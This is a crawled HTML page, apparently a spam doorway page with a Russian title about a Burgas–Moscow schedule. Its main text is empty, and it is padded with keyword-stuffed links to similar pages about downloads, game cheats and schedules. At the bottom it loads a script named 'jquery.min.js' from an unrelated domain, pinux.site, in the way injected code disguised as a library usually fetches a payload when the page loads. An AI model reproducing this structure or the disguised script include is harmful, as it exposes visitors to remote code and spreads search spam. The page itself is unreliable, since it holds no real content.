

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-burgas-moskva-raspisanie.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бургас москва расписание - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бургас москва расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-skachat-maynkraft-1-7-23.html">Скачать майнкрафт 1 7 23</a></li>
                                <li><a href="r5ifod-poezd-zelenodolsk-yoshkar-ola-raspisanie.html">Поезд зеленодольск йошкар ола расписание</a></li>
                                <li><a href="r5ifod-prilozhenie-promt-perevodchik.html">Приложение promt переводчик</a></li>
                                <li><a href="r5ifod-kvn-prezentaciya-lady-priory.html">Квн презентация лады приоры</a></li>
                                <li><a href="r5ifod-slovar-neologizmy-russkogo-yazyka.html">Словарь неологизмы русского языка</a></li>
                                <li><a href="r5ifod-chity-na-igru-max-payne-3.html">Читы на игру max payne 3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-znachenie-slova-zavist-v-tolkovom-slovare.html">Значение слова зависть в толковом словаре</a></li>
                                            <li><a href="r5ifod-vesna-prilozhenie.html">Весна приложение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-mats-holmberg.html">Матс холмберг</a></li>
                                            <li><a href="r5ifod-perovskiy-zags-podacha-zayavleniya.html">Перовский загс подача заявления</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-dermatovenerologiya-kniga-skachat.html">Дерматовенерология книга скачать</a></li>
                                            <li><a href="r5ifod-stalingrad-kniga-bivor-entoni.html">Сталинград книга бивор энтони</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-ispolzovanie-multimedia-prezentaciy-na-urokah.html">Использование мультимедиа презентаций на уроках</a></li>
                                            <li><a href="r5ifod-skachat-rington-pro-semyu.html">Скачать рингтон про семью</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
